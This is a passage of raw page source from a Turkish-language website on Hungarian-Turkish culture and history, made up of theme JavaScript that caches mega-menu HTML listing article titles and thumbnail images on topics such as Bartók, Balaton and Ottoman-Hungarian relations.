https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 